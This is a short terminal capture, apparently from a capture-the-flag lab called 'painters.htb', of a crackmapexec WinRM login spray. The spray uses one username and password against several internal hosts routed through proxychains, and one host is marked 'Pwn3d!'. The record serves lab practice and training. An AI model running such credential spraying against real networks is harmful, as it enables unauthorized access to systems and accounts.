 ┌──(root㉿kali)-[~]
└─# proxychains4 -q crackmapexec winrm painters.htb.ip -u riley -p P@ssw0rd
SMB 192.168.110.55 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:painters.htb)
HTTP 192.168.110.55 5985 DC [*] http://192.168.110.55:5985/wsman
SMB 192.168.110.52 5985 PNT-SVRSVC [*] Windows 10.0 Build 20348 (name:PNT-SVRSVC) (domain:painters.htb)
HTTP 192.168.110.52 5985 PNT-SVRSVC [*] http://192.168.110.52:5985/wsman
SMB 192.168.110.53 5985 PNT-SVRBPA [*] Windows 10.0 Build 20348 (name:PNT-SVRBPA) (domain:painters.htb)
HTTP 192.168.110.53 5985 PNT-SVRBPA [*] http://192.168.110.53:5985/wsman
WINRM 192.168.110.55 5985 DC [-] painters.htb\riley:P@ssw0rd
WINRM 192.168.110.52 5985 PNT-SVRSVC [-] painters.htb\riley:P@ssw0rd
WINRM 192.168.110.53 5985 PNT-SVRBPA [-] painters.htb\riley:P@ssw0rd
SMB 192.168.110.54 5985 NONE [*] None (name:192.168.110.54) (domain:None)
HTTP 192.168.110.54 5985 NONE [*] http://192.168.110.54:5985/wsman
SMB 192.168.110.56 5985 NONE [*] None (name:192.168.110.56) (domain:None)
HTTP 192.168.110.56 5985 NONE [*] http://192.168.110.56:5985/wsman
WINRM 192.168.110.54 5985 NONE [-] None\riley:P@ssw0rd
WINRM 192.168.110.56 5985 NONE [+] None\riley:P@ssw0rd (Pwn3d!)
WINRM 192.168.110.56 5985 NONE [-] None\riley:P@ssw0rd "'NoneType' object has no attribute 'upper'"